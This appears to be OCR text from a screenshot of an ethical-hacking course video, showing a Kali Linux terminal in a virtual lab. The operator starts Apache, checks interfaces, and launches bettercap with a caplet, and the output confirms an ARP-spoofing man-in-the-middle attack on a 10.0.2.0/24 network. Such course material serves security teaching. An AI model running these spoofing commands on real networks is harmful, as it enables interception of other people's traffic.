 Applications Places Terminator Fri 10:58 1
root@kali: ~
root@kali: ~ 136x34
ZSECURITY
root@kali:~# service apache2 start
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:fef8:42a7  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:f8:42:a7  txqueuelen 1000  (Ethernet)
        RX packets 1216210  bytes 1528883380 (1.4 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3103120  bytes 927141936 (884.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 597538  bytes 170727177 (162.8 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 597538  bytes 170727177 (162.8 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
[10:58:31] [endpoint.new] endpoint 10.0.2.3 detected as 08:00:27:8c:d7:28 (PCS Computer Systems GmbH).
[10:58:31] [endpoint.new] endpoint 10.0.2.6 detected as 08:00:27:e6:e5:59 (PCS Computer Systems GmbH).
[10:58:31] [sys.log] [war] arp.spoof full duplex spoofing enabled, if the router has ARP spoofing mechanisms, the attack will fail.
[10:58:31] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 targets.
10.0.2.0/24 > 10.0.2.15  »
ûdemy